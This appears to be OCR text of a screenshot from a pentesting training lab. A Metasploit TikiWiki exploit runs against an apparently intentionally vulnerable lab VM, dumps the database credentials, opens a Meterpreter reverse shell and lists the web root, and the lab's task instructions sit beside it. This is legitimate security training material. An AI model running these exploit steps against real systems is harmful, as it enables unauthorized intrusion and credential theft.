 00021 v2: Pentesting & Network Exploitation: LAN Exploitation Capstone v2
Kali LAN
2 Hr 49 Min Remaining
Applications
Places
Terminal
Sat 19:45
1
Terminal
File Edit View Search Terminal Help
msf exploit(tikiwiki_graph_formula_exec) > set rhost 192.168.1.250
rhost => 192.168.1.250
msf exploit(tikiwiki_graph_formula_exec) > run
[*] Started reverse TCP handler on 192.168.1.50:4444
[*] Attempting to obtain database credentials...
[*] The server returned            : 200 OK
[*] Server version                 : Apache/2.2.14 (Ubuntu) mod_mono/2.4.3 PHP/5.3.2-1ubuntu4.5 with Suhosin-Patch mod_python/3.3.1 Python/2.6.5 mod_perl/2.0.4 Perl/v5.10.1
[*] TikiWiki database informations :
db_tiki   : mysql
dbversion : 1.9
host_tiki : localhost
user_tiki : tikiwiki
pass_tiki : tikiwiki
dbs_tiki  : tikiwiki
[*] Attempting to execute our payload...
[*] Sending stage (33721 bytes) to 192.168.1.250
[*] Meterpreter session 1 opened (192.168.1.50:4444 -> 192.168.1.250:39827) at 2019-07-27 19:43:53 -0400
meterpreter > ls
Listing: /owaspbwa/owaspbwa-svn/var/www/tikiwiki
================================================
Mode              Size    Type  Last modified              Name
----              ----    ----  -------------              ----
40755/rwxr-xr-x   4096    dir   2011-07-14 21:37:09 -0400  .svn
100644/rw-r--r--  5437    fil   2011-07-07 16:40:22 -0400  INSTALL
100644/rw-r--r--  1355    fil   2011-07-07 16:40:23 -0400  README
100644/rw-r--r--  4609    fil   2011-07-07 16:40:27 -0400  _htaccess
100644/rw-r--r--  1421    fil   2011-07-07 16:40:25 -0400  about.php
100644/rw-r--r--  1416    fil   2011-07-07 16:40:23 -0400  article_image.php
40755/rwxr-xr-x   4096    dir   2011-07-07 16:40:25 -0400  backups
100644/rw-r--r--  839     fil   2011-07-07 16:40:22 -0400  banner_click.php
100644/rw-r--r--  1485    fil   2011-07-07 16:40:23 -0400  banner_image.php
100644/rw-r--r--  2094    fil   2011-07-07 16:40:23 -0400  categorize.php
100644/rw-r--r--  2079    fil   2011-07-07 16:40:22 -0400  categorize_list.php
100644/rw-r--r--  152633  fil   2011-07-07 16:40:23 -0400  changelog.txt
100644/rw-r--r--  18314   fil   2011-07-07 16:40:23 -0400  comments.php
100644/rw-r--r--  4522    fil   2011-07-07 16:40:23 -0400  commxmlrpc.php
100644/rw-r--r--  27690   fil   2011-07-07 16:40:23 -0400  copyright.txt
100644/rw-r--r--  3659    fil   2011-07-07 16:40:21 -0400  copyrights.php
40755/rwxr-xr-x   4096    dir   2011-07-07 16:40:22 -0400  db
100644/rw-r--r--  1373    fil   2011-07-07 16:40:25 -0400  display_banner.php
40755/rwxr-xr-x   4096    dir   2011-07-07 16:40:27 -0400  doc
40755/rwxr-xr-x   4096    dir   2011-07-07 16:40:23 -0400  dump
100644/rw-r--r--  184     fil   2011-07-07 16:40:23 -0400  favicon.png
40755/rwxr-xr-x   4096    dir   2011-07-07 16:40:25 -0400  files
100644/rw-r--r--  3240    fil   2011-07-07 16:40:23 -0400  fixperms.sh
100644/rw-r--r--  1852    fil   2011-07-07 16:40:23 -0400  function.js_maxlength.php
40755/rwxr-xr-x   4096    dir   2011-07-07 16:40:25 -0400  games
100644/rw-r--r--  21578   fil   2011-07-07 16:40:27 -0400  get_strings.php
100644/rw-r--r--  386     fil   2011-07-07 16:40:27 -0400  green.favicon.png
100644/rw-r--r--  960     fil   2011-07-07 16:40:23 -0400  help.php
100644/rw-r--r--  791     fil   2011-07-07 16:40:26 -0400  htaccess.sh
40755/rwxr-xr-x   4096    dir   2011-07-07 16:40:22 -0400  images
40755/rwxr-xr-x   4096    dir   2011-07-07 16:40:22 -0400  img
100644/rw-r--r--  477     fil   2011-07-07 16:40:25 -0400  index.php
100644/rw-r--r--  1957    fil   2011-07-07 16:40:25 -0400  jhot.php
Content Machines Support
Introduction
Exercise Summary
Tasks
1. + Scan LAN Segment
2. + Verify Scan Data
3. − Target Host Enumeration
✓1. Return to Metasploit
✓2. Run Service Scans on Windows
XP Host
✓3. Identify Services on a Host
✓4. Continue Host Enumeration
4. − Exploit Linux Hosts
✓1. Search for Specific Application
Exploits
2. Select Attack Module
3. Continue Exploitation
5. + Web Application Mapping,
Discovery and Exploitation
6. + Windows Restricted Desktop
Escape & Exploitation
7. + Submit for Scoring
Select Attack Module
Next, from the list of possible exploits, choose the exploit that best lines up with the specific wiki and PHP.  Go through the steps of setting up the exploit, prepping a bind TCP Meterpreter payload, and deploy it against the server.  Note all of the
details concerning the database and the user credentials.
Done
Task 20 of 40
Exercise 4, Task 2 of 3